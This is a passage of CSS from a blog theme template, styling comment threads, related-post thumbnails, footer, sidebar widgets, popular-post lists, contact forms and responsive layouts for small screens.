margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
